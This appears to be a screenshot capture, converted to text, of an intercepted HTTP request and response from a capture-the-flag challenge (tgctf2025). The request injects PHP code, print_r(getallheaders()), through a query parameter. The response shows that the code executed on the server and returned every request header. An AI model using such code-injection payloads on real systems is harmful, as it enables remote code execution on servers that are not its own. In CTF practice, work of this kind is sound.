 Request
Pretty Raw Hex \n
1 GET /?tgctf2025=print_r(getallheaders()); HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32317
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11 Leno: 1
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 12 Apr 2025 01:52:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2017
8
9 Array
10 (
11 [Leno] => 1
12 [Connection] => keep-alive
13 [Accept-Language] => zh-CN,zh;q=0.9
14 [Accept-Encoding] => gzip, deflate, br
15 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
17 [Upgrade-Insecure-Requests] => 1
18 [Cache-Control] => no-cache
19 [Pragma] => no-cache
20 [Host] => node2.tgctf.woooo.tech:32317
21 [Content-Length] =>
22 [Content-Type] =>
23 )
24 <code>
Search
0 highlights